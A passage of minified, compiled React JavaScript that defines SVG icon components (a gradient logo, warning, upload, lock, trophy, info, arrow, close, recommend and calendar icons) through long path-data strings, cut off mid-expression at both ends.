125.235C198.044 125.043 198.077 124.854 198.11 124.661C198.14 124.492 198.17 124.319 198.197 124.15C198.23 123.957 198.257 123.765 198.286 123.572C198.313 123.403 198.34 123.23 198.363 123.061C198.389 122.868 198.416 122.672 198.439 122.48C198.462  122.31 198.482 122.141 198.502 121.972C198.525 121.776 198.545 121.577 198.565 121.381C198.582 121.215 198.602 121.045 198.618 120.879C198.638 120.677 198.652 120.477 198.668 120.275C198.682 120.109 198.695 119.946 198.708 119.78C198.721 119.571 198.735 119.359 198.745 119.149C198.755 118.993 198.765 118.841 198.771 118.685C198.784 118.419 198.791 118.153 198.801 117.884C198.808 117.659 198.811 117.429 198.818 117.204C198.821 116.971 198.824 116.742 198.824 116.51C198.824 116.34 198.824 116.168 198.821 115.998C198.821 115.802 198.821 115.61 198.814 115.414C198.811 115.235 198.804 115.052 198.798 114.873C198.791 114.687 198.788 114.504 198.778 114.318C198.768 114.132 198.758 113.95 198.748 113.764C198.738 113.585 198.728 113.405 198.715 113.226C198.701 113.04 198.685 112.851 198.672 112.665C198.658 112.489 198.645 112.313 198.628 112.134C198.612 111.944 198.592 111.755 198.572 111.566C198.555 111.393 198.535 111.22 198.516 111.044C198.492 110.852 198.469 110.659 198.446 110.467C198.423 110.297 198.403 110.128 198.379 109.955C198.353 109.763 198.323 109.567 198.296 109.374C198.27 109.208 198.247 109.039 198.217 108.873C198.183 108.677 198.154 108.481 198.117 108.285C198.087 108.123 198.057 107.96 198.027 107.797C197.991 107.598 197.951 107.399 197.915 107.2C197.885 107.044 197.851 106.884 197.818 106.728C197.775 106.526 197.732 106.323 197.689 106.12C197.656 105.968 197.619 105.815 197.583 105.666C197.533 105.46 197.486 105.254 197.433 105.048C197.397 104.905 197.36 104.762 197.324 104.616C197.267 104.404 197.214 104.188 197.154 103.976C197.118 103.846 197.081 103.72 197.045 103.59C196.982 103.365 196.915 103.135 196.849 102.91C196.819 102.81 196.786 102.71 196.756 102.611C196.679 102.359 196.6 102.103 196.52 101.851C196.52 101.841 196.513 101.831 196.51 101.821C196.181 100.811 195.819 99.8119 195.421 98.8224C195.421 98.8224 195.421 98.8191 195.421 98.8158C195.308 98.5369 195.192 98.258 195.072 97.9791C195.046 97.916 195.023 97.8562 194.996 97.7931C194.886 97.5341 194.77 97.2785 194.654 97.0228C194.617 96.9431 194.581 96.8601 194.544 96.7804C194.432 96.5347 194.315 96.289 194.196 96.0433C194.153 95.957 194.113 95.8673 194.07 95.781C193.95 95.5386 193.831 95.2996 193.708 95.0572C193.661 94.9675 193.618 94.8779 193.572 94.7882C193.449 94.5492 193.323 94.3101 193.193 94.0744C193.147 93.988 193.1 93.8984 193.05 93.8121C192.921 93.573 192.785 93.3339 192.652 93.0982C192.605  93.0152 192.556 92.9322 192.509 92.8492C192.37 92.6068 192.227 92.3677 192.084 92.1287C192.038 92.0523 191.991 91.9759 191.945 91.8996C191.795 91.6539 191.642 91.4115 191.49 91.1691C191.447 91.1027 191.403 91.033 191.36 90.9666C191.198 90.7175 191.035 90.4652 190.869 90.2195C190.832 90.1664 190.796 90.1132 190.759 90.0601C190.583 89.7978 190.404 89.5388 190.221 89.2798C190.198 89.2466 190.172 89.2134 190.148 89.1802C189.952 88.9046 189.753 88.6291 189.551 88.3535C189.551 88.3535 189.547 88.3468 189.544 88.3435C188.186 86.5173 186.679 84.7642 185.018 83.1074L183.976 82.0648C165.561 63.647 135.702 63.647 117.284 82.0648L82.8989 116.453L138.126 171.68C141.579 175.133 146.104 176.86 150.63 176.86C155.156 176.86 159.681 175.133 163.134 171.68L185.018 149.799C185.297 149.52 185.573 149.238 185.845 148.952C185.932 148.86 186.018 148.767 186.104 148.674C186.287 148.481 186.466 148.288 186.642 148.093V148.102ZM133.437 99.2673C142.933 89.7746 158.33 89.7746 167.826 99.2673C168.746 100.187 169.576 101.167 170.319 102.189C170.927 103.023 171.468 103.889 171.956 104.779C171.996 104.852 172.036 104.922 172.076 104.995C172.199 105.227 172.318 105.463 172.434 105.699C172.484 105.802 172.537 105.901 172.584 106.004C172.69 106.23 172.793 106.456 172.893 106.685C172.942 106.801 172.996 106.914 173.042 107.03C173.135 107.253 173.225 107.478 173.311 107.701C173.358 107.824 173.404 107.947 173.451 108.069C173.534 108.292 173.61 108.514 173.686 108.74C173.729 108.866 173.769 108.996 173.809 109.122C173.879 109.344 173.949 109.57 174.012 109.796C174.048 109.926 174.081 110.052 174.115 110.181C174.174 110.41 174.234 110.636 174.291 110.865C174.32 110.988 174.344 111.114 174.374 111.24C174.427 111.476 174.476 111.712 174.523 111.948C174.543 112.051 174.556 112.153 174.576 112.253C174.719 113.067 174.818 113.883 174.878 114.707C174.888 114.863 174.905 115.019 174.911 115.175C174.921 115.371 174.925 115.57 174.931 115.766C174.938 115.942 174.941 116.115 174.945 116.291C174.945 116.48 174.945 116.669 174.938 116.855C174.938 117.041 174.931 117.224 174.925 117.41C174.918 117.592 174.908 117.775 174.895 117.957C174.882 118.15 174.868 118.339 174.855 118.532C174.842 118.708 174.822 118.884 174.805 119.06C174.785 119.259 174.759 119.458 174.735 119.654C174.712 119.823 174.692 119.989 174.666 120.159C174.633 120.368 174.599 120.574 174.559 120.783C174.533 120.939 174.503 121.098 174.473 121.254C174.427 121.48 174.377 121.703 174.327 121.928C174.294 122.068 174.267 122.204 174.231 122.344C174.164 122.612 174.091 122.881 174.015 123.147C173.988 123.24 173.965 123.33 173.939 123.423C173.829 123.785 173.716 124.146 173.59 124.505C173.58 124.538 173.567 124.568 173.553 124.601C173.441 124.923 173.318 125.245 173.188 125.564C173.148 125.667 173.102 125.767 173.059 125.87C172.956 126.119 172.85 126.364 172.737 126.61C172.68 126.73 172.624 126.849 172.567 126.969C172.461 127.191 172.351 127.417 172.235 127.636C172.169 127.762 172.102 127.888 172.033 128.015C171.92 128.227 171.8 128.436 171.681 128.645C171.608 128.772 171.531 128.901 171.455 129.027C171.332 129.233 171.206 129.436 171.073 129.635C170.993 129.761 170.91 129.884 170.827 130.01C170.691 130.213 170.552 130.412 170.409 130.608C170.323 130.727 170.24 130.847 170.15 130.966C170.001 131.169 169.845 131.368 169.685 131.564C169.599 131.674 169.513 131.786 169.423 131.896C169.247 132.109 169.064 132.318 168.882 132.527C168.802 132.617 168.729 132.706 168.646 132.796C168.38 133.088 168.108 133.377 167.823 133.662C167.823 133.662 167.823 133.662 167.819 133.666L156.875 144.606C153.422 148.059 147.824 148.059 144.371 144.606L135.337 135.572L116.238 116.473L133.431 99.2773L133.437 99.2673Z",fill:"url(#paint2_linear_1006_94)"}),(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37.9751 71.6555L48.3942 61.2363C51.8474 57.7832 57.4487 57.7832 60.8985 61.2363L167.188 167.526L163.021 171.693C156.115 178.599 144.919 178.599 138.013 171.693L37.9751 71.6555Z",fill:"url(#paint3_linear_1006_94)"}),(0,s.jsxs)("defs",{children:[(0,s.jsxs)("linearGradient",{id:"paint0_linear_1006_94",x1:"46.5082",y1:"169.412",x2:"101.337",y2:"114.584",gradientUnits:"userSpaceOnUse",children:[(0,s.jsx)("stop",{stopColor:"#00D8FF"}),(0,s.jsx)("stop",{offset:"1",stopColor:"#0EC0F8"})]}),(0,s.jsxs)("linearGradient",{id:"paint1_linear_1006_94",x1:"83.8551",y1:"132.066",x2:"91.2162",y2:"124.701",gradientUnits:"userSpaceOnUse",children:[(0,s.jsx)("stop",{stopOpacity:"0"}),(0,s.jsx)("stop",{offset:"1",stopOpacity:"0.25"})]}),(0,s.jsxs)("linearGradient",{id:"paint2_linear_1006_94",x1:"124.24",y1:"150.038",x2:"157.672",y2:"96.0134",gradientUnits:"userSpaceOnUse",children:[(0,s.jsx)("stop",{stopColor:"#00B9F4"}),(0,s.jsx)("stop",{offset:"1",stopColor:"#00BEF4"})]}),(0,s.jsxs)("linearGradient",{id:"paint3_linear_1006_94",x1:"46.3124",y1:"63.3182",x2:"133.55",y2:"150.559",gradientUnits:"userSpaceOnUse",children:[(0,s.jsx)("stop",{stopColor:"#0096FF"}),(0,s.jsx)("stop",{offset:"1",stopColor:"#00B9F4"})]})]})]})},te=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"46",height:"40",viewBox:"0 0 46 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.8846 5.00801L5.1887 36.1538H40.5805L22.8846 5.00801ZM25.2519 1.38889C24.1998 -0.462964 21.5694 -0.462962 20.5172 1.38889L0.947211 35.8333C-0.104942 37.6852 1.21025 40 3.31456 40H42.4546C44.5589 40 45.8741 37.6852 44.822 35.8333L25.2519 1.38889Z",fill:"#304161"}),(0,s.jsx)("path",{d:"M25.0854 16.1539L24.6936 27.777H21.8446L21.441 16.1539H25.0854ZM21.3461 31.3754C21.3461 30.8849 21.5202 30.4787 21.8684 30.1568C22.2245 29.8272 22.6914 29.6624 23.2691 29.6624C23.8548 29.6624 24.3217 29.8272 24.6699 30.1568C25.0181 30.4787 25.1922 30.8849 25.1922 31.3754C25.1922 31.8506 25.0181 32.253 24.6699 32.5826C24.3217 32.9122 23.8548 33.0769 23.2691 33.0769C22.6914 33.0769 22.2245 32.9122 21.8684 32.5826C21.5202 32.253 21.3461 31.8506 21.3461 31.3754Z",fill:"#304161"})]})},ne=function(e){var t=e.className;return(0,s.jsx)("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:(0,s.jsx)("path",{d:"M6 8.91814C5.7875 8.91814 5.6095 8.84417 5.466 8.69624C5.322 8.54883 5.25 8.36597 5.25 8.14767V2.63884L3.84375 4.08347C3.69375 4.23756 3.51875 4.31461 3.31875 4.31461C3.11875 4.31461 2.9375 4.23114 2.775 4.06421C2.625 3.91011 2.55325 3.727 2.55975 3.51486C2.56575 3.30324 2.6375 3.12681 2.775 2.98555L5.475 0.211878C5.55 0.134831 5.63125 0.0801283 5.71875 0.0477687C5.80625 0.0159228 5.9 0 6 0C6.1 0 6.19375 0.0159228 6.28125 0.0477687C6.36875 0.0801283 6.45 0.134831 6.525 0.211878L9.225 2.98555C9.375 3.13965 9.44675 3.3225 9.44025 3.53413C9.43425 3.74626 9.3625 3.92295 9.225 4.06421C9.075 4.2183 8.897 4.29843 8.691 4.30459C8.4845 4.31127 8.30625 4.23756 8.15625 4.08347L6.75 2.63884V8.14767C6.75 8.36597 6.67825 8.54883 6.53475 8.69624C6.39075 8.84417 6.2125 8.91814 6 8.91814ZM1.5 12C1.0875 12 0.7345 11.8492 0.441 11.5477C0.147 11.2457 0 10.8828 0 10.4591V8.91814C0 8.69984 0.0717501 8.51673 0.21525 8.3688C0.35925 8.22138 0.5375 8.14767 0.75 8.14767C0.9625 8.14767 1.14075 8.22138 1.28475 8.3688C1.42825 8.51673 1.5 8.69984 1.5 8.91814V10.4591H10.5V8.91814C10.5 8.69984 10.572 8.51673 10.716 8.3688C10.8595 8.22138 11.0375 8.14767 11.25 8.14767C11.4625 8.14767 11.6405 8.22138 11.784 8.3688C11.928 8.51673 12 8.69984 12 8.91814V10.4591C12 10.8828 11.8533 11.2457 11.5597 11.5477C11.2657 11.8492 10.9125 12 10.5 12H1.5Z",fill:"#304161"})})},ae=function(e){var t=e.className,n=e.height,a=void 0===n?"26":n,r=e.width,i=void 0===r?"20":r,o=e.color,l=void 0===o?"#FFFFFF":o;return(0,s.jsx)("svg",{width:i,height:a,viewBox:"0 0 20 26",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:(0,s.jsx)("path",{d:"M2.80839 25.3151C2.14915 25.3151 1.58479 25.079 1.11533 24.6068C0.645865 24.1347 0.411133 23.5671 0.411133 22.9041V10.8493C0.411133 10.1863 0.645865 9.61872 1.11533 9.14658C1.58479 8.67443 2.14915 8.43836 2.80839 8.43836H4.00702V6.0274C4.00702 4.35982 4.59136 2.93836 5.76002 1.76301C6.92868 0.587671 8.34207 0 10.0002 0C11.6583 0 13.0717 0.587671 14.2403 1.76301C15.409 2.93836 15.9933 4.35982 15.9933 6.0274V8.43836H17.192C17.8512 8.43836 18.4156 8.67443 18.885 9.14658C19.3545 9.61872 19.5892 10.1863 19.5892 10.8493V22.9041C19.5892 23.5671 19.3545 24.1347 18.885 24.6068C18.4156 25.079 17.8512 25.3151 17.192 25.3151H2.80839ZM10.0002 19.2877C10.6594 19.2877 11.2238 19.0516 11.6932 18.5795C12.1627 18.1073 12.3974 17.5397 12.3974 16.8767C12.3974 16.2137 12.1627 15.6461 11.6932 15.174C11.2238 14.7018 10.6594 14.4658 10.0002 14.4658C9.34093 14.4658 8.77657 14.7018 8.30711 15.174C7.83765 15.6461 7.60291 16.2137 7.60291 16.8767C7.60291 17.5397 7.83765 18.1073 8.30711 18.5795C8.77657 19.0516 9.34093 19.2877 10.0002 19.2877ZM6.40428 8.43836H13.5961V6.0274C13.5961 5.02283 13.2465 4.16895 12.5473 3.46575C11.8481 2.76256 10.999 2.41096 10.0002 2.41096C9.00132 2.41096 8.15229 2.76256 7.45308 3.46575C6.75388 4.16895 6.40428 5.02283 6.40428 6.0274V8.43836Z",fill:l})})},re=function(e){var t=e.className,n=e.height,a=void 0===n?"33":n,r=e.width,i=void 0===r?"33":r,o=e.color,l=void 0===o?"#FFFFFF":o;return(0,s.jsx)("svg",{width:i,height:a,viewBox:"0 0 33 33",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:(0,s.jsx)("path",{d:"M7.33089 32.989V29.3236H14.6618V23.6421C13.1651 23.3061 11.8287 22.6723 10.6527 21.7407C9.47671 20.809 8.6138 19.6407 8.06398 18.2356C5.77308 17.9607 3.85636 16.9603 2.31381 15.2345C0.771271 13.5087 0 11.4851 0 9.16362V7.33089C0 6.3229 0.358908 5.45999 1.07673 4.74217C1.79454 4.02436 2.65745 3.66545 3.66545 3.66545H7.33089V0H25.6581V3.66545H29.3236C30.3316 3.66545 31.1945 4.02436 31.9123 4.74217C32.6301 5.45999 32.989 6.3229 32.989 7.33089V9.16362C32.989 11.4851 32.2178 13.5087 30.6752 15.2345C29.1327 16.9603 27.2159 17.9607 24.925 18.2356C24.3752 19.6407 23.5123 20.809 22.3363 21.7407C21.1603 22.6723 19.824 23.3061 18.3272 23.6421V29.3236H25.6581V32.989H7.33089ZM7.33089 14.2952V7.33089H3.66545V9.16362C3.66545 10.3243 4.00145 11.3705 4.67344 12.3022C5.34544 13.2338 6.23126 13.8982 7.33089 14.2952ZM16.4945 20.16C18.0218 20.16 19.32 19.6254 20.389 18.5563C21.4581 17.4872 21.9927 16.1891 21.9927 14.6618V3.66545H10.9963V14.6618C10.9963 16.1891 11.5309 17.4872 12.6 18.5563C13.6691 19.6254 14.9672 20.16 16.4945 20.16ZM25.6581 14.2952C26.7578 13.8982 27.6436 13.2338 28.3156 12.3022C28.9876 11.3705 29.3236 10.3243 29.3236 9.16362V7.33089H25.6581V14.2952Z",fill:l})})},ie=function(e){var t=e.className,n=e.height,a=void 0===n?"20":n,r=e.width,i=void 0===r?"20":r,o=e.color,l=void 0===o?"#3AB2EE":o;return(0,s.jsx)("svg",{width:i,height:a,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:(0,s.jsx)("path",{d:"M9 15H11V9H9V15ZM10 7C10.2833 7 10.5208 6.90417 10.7125 6.7125C10.9042 6.52083 11 6.28333 11 6C11 5.71667 10.9042 5.47917 10.7125 5.2875C10.5208 5.09583 10.2833 5 10 5C9.71667 5 9.47917 5.09583 9.2875 5.2875C9.09583 5.47917 9 5.71667 9 6C9 6.28333 9.09583 6.52083 9.2875 6.7125C9.47917 6.90417 9.71667 7 10 7ZM10 20C8.61667 20 7.31667 19.7375 6.1 19.2125C4.88333 18.6875 3.825 17.975 2.925 17.075C2.025 16.175 1.3125 15.1167 0.7875 13.9C0.2625 12.6833 0 11.3833 0 10C0 8.61667 0.2625 7.31667 0.7875 6.1C1.3125 4.88333 2.025 3.825 2.925 2.925C3.825 2.025 4.88333 1.3125 6.1 0.7875C7.31667 0.2625 8.61667 0 10 0C11.3833 0 12.6833 0.2625 13.9 0.7875C15.1167 1.3125 16.175 2.025 17.075 2.925C17.975 3.825 18.6875 4.88333 19.2125 6.1C19.7375 7.31667 20 8.61667 20 10C20 11.3833 19.7375 12.6833 19.2125 13.9C18.6875 15.1167 17.975 16.175 17.075 17.075C16.175 17.975 15.1167 18.6875 13.9 19.2125C12.6833 19.7375 11.3833 20 10 20ZM10 18C12.2333 18 14.125 17.225 15.675 15.675C17.225 14.125 18 12.2333 18 10C18 7.76667 17.225 5.875 15.675 4.325C14.125 2.775 12.2333 2 10 2C7.76667 2 5.875 2.775 4.325 4.325C2.775 5.875 2 7.76667 2 10C2 12.2333 2.775 14.125 4.325 15.675C5.875 17.225 7.76667 18 10 18Z",fill:l})})},oe=function(e){var t=e.className,n=e.height,a=void 0===n?"15":n,r=e.width,i=void 0===r?"12":r,o=e.color,l=void 0===o?"#4BA87B":o;return(0,s.jsx)("svg",{width:i,height:a,viewBox:"0 0 12 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:(0,s.jsx)("path",{d:"M1.99837 5.33366H7.99837V4.00033C7.99837 3.44477 7.80393 2.97255 7.41504 2.58366C7.02615 2.19477 6.55393 2.00033 5.99837 2.00033C5.44282 2.00033 4.97059 2.19477 4.58171 2.58366C4.19282 2.97255 3.99837 3.44477 3.99837 4.00033H2.66504C2.66504 3.0781 2.99004 2.29199 3.64004 1.64199C4.29004 0.991992 5.07615 0.666992 5.99837 0.666992C6.92059 0.666992 7.70671 0.991992 8.35671 1.64199C9.00671 2.29199 9.33171 3.0781 9.33171 4.00033V5.33366H9.99837C10.365 5.33366 10.6789 5.46421 10.94 5.72533C11.2012 5.98644 11.3317 6.30033 11.3317 6.66699V13.3337C11.3317 13.7003 11.2012 14.0142 10.94 14.2753C10.6789 14.5364 10.365 14.667 9.99837 14.667H1.99837C1.63171 14.667 1.31782 14.5364 1.05671 14.2753C0.795595 14.0142 0.665039 13.7003 0.665039 13.3337V6.66699C0.665039 6.30033 0.795595 5.98644 1.05671 5.72533C1.31782 5.46421 1.63171 5.33366 1.99837 5.33366ZM5.99837 11.3337C6.36504 11.3337 6.67893 11.2031 6.94004 10.942C7.20115 10.6809 7.33171 10.367 7.33171 10.0003C7.33171 9.63366 7.20115 9.31977 6.94004 9.05866C6.67893 8.79755 6.36504 8.66699 5.99837 8.66699C5.63171 8.66699 5.31782 8.79755 5.05671 9.05866C4.79559 9.31977 4.66504 9.63366 4.66504 10.0003C4.66504 10.367 4.79559 10.6809 5.05671 10.942C5.31782 11.2031 5.63171 11.3337 5.99837 11.3337Z",fill:l})})},le=function(e){var t=e.className,n=e.height,a=void 0===n?"20":n,r=e.width,i=void 0===r?"20":r,o=e.color,l=void 0===o?"#4BA87B":o;return(0,s.jsx)("svg",{width:i,height:a,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:(0,s.jsx)("path",{d:"M8.83366 0.666748V14.8709L2.30033 8.33758L0.666992 10.0001L10.0003 19.3334L19.3337 10.0001L17.7003 8.33758L11.167 14.8709V0.666748H8.83366Z",fill:l})})},se=function(e){var t=e.className,n=e.height,a=void 0===n?"25":n,r=e.width,i=void 0===r?"25":r,o=e.color,l=void 0===o?"#A84B4B":o;return(0,s.jsx)("svg",{width:i,height:a,viewBox:"0 0 25 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:(0,s.jsx)("path",{d:"M2.93341 24.4584L0.541748 22.0667L10.1084 12.5001L0.541748 2.93341L2.93341 0.541748L12.5001 10.1084L22.0667 0.541748L24.4584 2.93341L14.8917 12.5001L24.4584 22.0667L22.0667 24.4584L12.5001 14.8917L2.93341 24.4584Z",fill:l})})},ce=function(e){var t=e.className,n=e.height,a=void 0===n?"24":n,r=e.width,i=void 0===r?"24":r,o=e.color,l=void 0===o?"#A84B4B":o;return(0,s.jsx)("svg",{width:i,height:a,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:(0,s.jsx)("path",{d:"M7.68 18L12 13.68L16.32 18L18 16.32L13.68 12L18 7.68L16.32 6L12 10.32L7.68 6L6 7.68L10.32 12L6 16.32L7.68 18ZM12 24C10.34 24 8.78 23.685 7.32 23.055C5.86 22.425 4.59 21.57 3.51 20.49C2.43 19.41 1.575 18.14 0.945 16.68C0.315 15.22 0 13.66 0 12C0 10.34 0.315 8.78 0.945 7.32C1.575 5.86 2.43 4.59 3.51 3.51C4.59 2.43 5.86 1.575 7.32 0.945C8.78 0.315 10.34 0 12 0C13.66 0 15.22 0.315 16.68 0.945C18.14 1.575 19.41 2.43 20.49 3.51C21.57 4.59 22.425 5.86 23.055 7.32C23.685 8.78 24 10.34 24 12C24 13.66 23.685 15.22 23.055 16.68C22.425 18.14 21.57 19.41 20.49 20.49C19.41 21.57 18.14 22.425 16.68 23.055C15.22 23.685 13.66 24 12 24ZM12 21.6C14.68 21.6 16.95 20.67 18.81 18.81C20.67 16.95 21.6 14.68 21.6 12C21.6 9.32 20.67 7.05 18.81 5.19C16.95 3.33 14.68 2.4 12 2.4C9.32 2.4 7.05 3.33 5.19 5.19C3.33 7.05 2.4 9.32 2.4 12C2.4 14.68 3.33 16.95 5.19 18.81C7.05 20.67 9.32 21.6 12 21.6Z",fill:l})})},ue=function(e){var t=e.color,n=void 0===t?l.Z.blue:t,a=e.size,r=void 0===a?"24":a;return(0,s.jsx)("svg",{width:r,height:r,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsxs)("g",{id:"recommend",children:[(0,s.jsx)("mask",{id:"mask0_438_3655",maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"24",height:"24",children:(0,s.jsx)("rect",{id:"Bounding box",width:"24",height:"24",fill:"#D9D9D9"})}),(0,s.jsx)("g",{mask:"url(#mask0_438_3655)",children:(0,s.jsx)("path",{id:"recommend_2",d:"M9 18H15.45L18 12.075V10H12.4L13.075 6.1L12 5L7 10.45V16C7 16.55 7.19583 17.0208 7.5875 17.4125C7.97917 17.8042 8.45 18 9 18ZM12 22C10.6167 22 9.31667 21.7375 8.1 21.2125C6.88333 20.6875 5.825 19.975 4.925 19.075C4.025 18.175 3.3125 17.1167 2.7875 15.9C2.2625 14.6833 2 13.3833 2 12C2 10.6167 2.2625 9.31667 2.7875 8.1C3.3125 6.88333 4.025 5.825 4.925 4.925C5.825 4.025 6.88333 3.3125 8.1 2.7875C9.31667 2.2625 10.6167 2 12 2C13.3833 2 14.6833 2.2625 15.9 2.7875C17.1167 3.3125 18.175 4.025 19.075 4.925C19.975 5.825 20.6875 6.88333 21.2125 8.1C21.7375 9.31667 22 10.6167 22 12C22 13.3833 21.7375 14.6833 21.2125 15.9C20.6875 17.1167 19.975 18.175 19.075 19.075C18.175 19.975 17.1167 20.6875 15.9 21.2125C14.6833 21.7375 13.3833 22 12 22Z",fill:n})})]})})},_e=function(e){var t=e.color,n=void 0===t?l.Z.white:t,a=e.width,r=void 0===a?"18":a,i=e.height,o=void 0===i?"20":i;return(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:r,height:o,viewBox:"0 0 18 20",fill:"none",children:(0,s.jsx)("path",{d:"M2 20C1.45 20 0.979167 19.8042 0.5875 19.4125C0.195833 19.0208 0 18.55 0 18V4C0 3.45 0.195833 2.97917 0.5875 2.5875C0.979167 2.19583 1.45 2 2 2H3V0H5V2H13V0H15V2H16C16.55 2 17.0208 2.19583 17.4125 2.5875C17.8042 2.97917 18 3.45 18 4V18C18 18.55 17.8042 19.0208 17.4125 19.4125C17.0208 19.8042 16.55 20 16 20H2ZM2 18H16V8H2V18ZM2 6H16V4H2V6ZM9 12C8.71667 12 8.47917 11.9042 8.2875 11.7125C8.09583 11.5208 8 11.2833 8 11C8 10.7167 8.09583 10.4792 8.2875 10.2875C8.47917 10.0958 8.71667 10 9 10C9.28333 10 9.52083 10.0958 9.7125 10.2875C9.90417 10.4792 10 10.7167 10 11C10 11.2833 9.90417 11.5208 9.7125 11.7125C9.52083 11.9042 9.28333 12 9 12ZM5 12C4.71667 12 4.47917 11.9042 4.2875 11.7125C4.09583 11.5208 4 11.2833 4 11C4 10.7167 4.09583 10.4792 4.2875 10.2875C4.47917 10.0958 4.71667 10 5 10C5.28333 10 5.52083 10.0958 5.7125 10.2875C5.90417 10.4792 6 10.7167 6 11C6 11.2833 5.90417 11.5208 5.7125 11.7125C5.52083 11.9042 5.28333 12 5 12ZM13 12C12.7167 12 12.4792 11.9042 12.2875 11.7125C12.0958 11.5208 12 11.2833 12 11C12 10.7167 12.0958 10.4792 12.2875 10.2875C12.4792 10.0958 12.7167 10 13 10C13.2833 10 13.5208 10.0958 13.7125 10.2875C13.9042 10.4792 14 10.7167 14 11C14 11.2833 13.9042 11.5208 13.7125 11.7125C13.5208 11.9042 13.2833 12 13 12ZM9 16C8.71667 16 8.47917 15.9042 8.2875 15.7125C8.09583 15.5208 8 15.2833 8 15C8 14.7167 8.09583 14.4792 8.2875 14.2875C8.47917 14.0958 8.71667 14 9 14C9.28333 14 9.52083 14.0958 9.7125 14.2875C9.90417 14.4792 10 14.7167 10 15C10 15.2833 9.90417 15.5208 9.7125 15.7125C9.52083 15.9042 9.28333 16 9 16ZM5 16C4.71667 16 4.47917 15.9042 4.2875 15.7125C4.09583 15.5208 4 15.2833 4 15C4 14.7167 4.09583 14.4792 4.2875 14.2875C4.47917 14.0958 4.71667 14 5 14C5.28333 14 5.52083 14.0958 5.7125 14.2875C5.90417 14.4792 6 14.7167 6 15C6 15.2833 5.90417 15.5208 5.7125 15.7125C5.52083 15.9042 5.28333 16 5 16ZM13 16C12.7167 16 12.4792 15.9042 12.2875 15.7125C12.0958 15.5208 12 15.2833 12 15C12 14.7167 12.0958 14.4792 12.2875 14.2875C12.4792 14.0958 12.7167 14 13 14C13.2833 14 13.5208 14.0958 13.7125 14.2875C13.9042 14.4792 14 14.7167 14 15C14 15.2833 13.9042 15.5208 13.7125 15.7125C13.5208 15.9042 13.2833 16 13 16Z",fill:n})})},de=function(e){var t=e.width,n=void 0===t?"90":t,a=e.height,r=void 0===a?"90":a;return(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:n,height:r,viewBox:"0 0 54 54",fill:"none",children:[(0,s.jsx)("rect",{width:"54",height:"54",rx:"10",fill:"url(#paint0_radial_429_2230)"}),(0,s.jsx)("rect",{x:"5.30029",y:"5.29993",width:"43.4",height:"43.4",rx:"4.5",stroke:"white","stroke-opacity":"0.2"}),(0,s.jsx)("g",{filter:"url(#filter0_d_429_2230)",children:(0,s.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M24.0212 29.4163C22.3618 31.0878 20.6946 32.7554 19.0431 34.4269C18.9249 34.5451 18.8658 34.5451 18.7475 34.4269C18.3849 34.0326 17.9908 33.6581 17.6163 33.2718C17.0842 32.7475 17.0842 32.0773 17.6045 31.553C19.0313 30.1141 20.4621 28.683 21.8928 27.252L24.0212 29.4163ZM37.3748 26.6449C37.3472 28.3125 36.7757 29.7553 35.5933 30.9419C34.667 31.892 33.7211 32.8303 32.787 33.7685C32.0381 34.5215 30.899 34.6279 30.0279 34.1076L22.417 26.5779C22.4012 26.5503 22.3776 26.5188 22.3461 26.4872C20.5212 24.6659 18.7081 22.8407 16.8872 21.0233C16.7807 20.9129 16.761 20.8538 16.8872 20.7355C17.2695 20.3689 17.636 19.9865 18.0184 19.608C18.5583 19.0561 19.2284 19.0679 19.7802 19.6198C21.3568 21.1889 22.9215 22.7618 24.4902 24.3426C24.6163 24.4806 24.6873 24.4609 24.8055 24.3308C25.5623 23.57 26.3112 22.7894 27.0916 22.0483C29.417 19.8643 33.1023 19.9155 35.3962 22.1389C36.3697 23.089 37.0319 24.2047 37.2763 25.549C37.3433 25.9117 37.3748 26.2783 37.3748 26.6449ZM34.0561 25.4386C33.5831 24.2835 32.4401 23.5227 30.9936 23.5227C30.3354 23.5424 29.5944 23.838 28.9953 24.4412C28.3055 25.1311 26.8196 26.6725 26.926 26.7829C28.0769 27.9301 29.22 29.0733 30.3748 30.2323C30.8675 30.7251 31.5257 30.7251 32.0302 30.2245C32.4835 29.7711 32.9367 29.3059 33.39 28.8526C34.2808 27.9458 34.5488 26.6134 34.0561 25.4386Z",fill:"url(#paint1_radial_429_2230)"})}),(0,s.jsxs)("defs",{children:[(0,s.jsxs)("filter",{id:"filter0_d_429_2230",x:"16.7998",y:"19.2",width:"20.5752",height:"17.3157",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[(0,s.jsx)("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),(0,s.jsx)("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),(0,s.jsx)("feOffset",{dy:"2"}),(0,s.jsx)("feComposite",{in2:"hardAlpha",operator:"out"}),(0,s.jsx)("feColorMatrix",{type:"matrix",values:"0 0 0 0 0.108555 0 0 0 0 0.621472 0 0 0 0 0.87793 0 0 0 1 0"}),(0,s.jsx)("feBlend",{mode:"normal",in2:"BackgroundImageFix",result:"effect1_dropShadow_429_2230"}),(0,s.jsx)("feBlend",{mode:"normal",in:"SourceGraphic",in2:"effect1_dropShadow_429_2230",result:"shape"})]}),(0,s.jsxs)("radialGradient",{id:"paint0_radial_429_2230",cx:"0",cy:"0",r:"1",gradientUnits:"userSpaceOnUse",gradientTransform:"translate(27 27) rotate(90) 